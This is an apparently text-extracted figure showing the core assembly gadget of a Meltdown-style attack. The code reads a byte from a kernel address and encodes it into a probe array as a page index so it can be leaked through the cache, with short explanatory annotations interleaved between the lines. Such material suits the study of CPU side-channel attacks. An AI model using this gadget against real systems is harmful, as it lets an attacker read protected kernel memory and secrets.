 1 ; rcx = kernel address
2 ; rbx = probe array
3 retry:
4 mov al, byte [rcx]
This is B
5 shl rax, 0xc
Use B as the index of a page
6 jz retry
7 mov rbx, qword [rbx + rax]
B becomes the displacement
of a given page in an array